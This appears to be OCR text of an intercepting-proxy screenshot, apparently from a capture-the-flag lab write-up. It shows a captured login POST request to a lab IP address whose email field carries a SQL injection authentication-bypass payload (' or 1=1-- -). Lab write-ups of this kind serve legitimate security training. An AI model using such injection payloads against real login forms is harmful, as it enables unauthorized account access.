 Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex
1 POST /login HTTP/1.1
2 Host: 10.10.11.130
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefo
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 41
9 Origin: http://10.10.11.130
10 Connection: close
11 Referer: http://10.10.11.130/
12 Upgrade-Insecure-Requests: 1
13
14 email=prueba%40prueba.com' or 1=1-- -&password=123123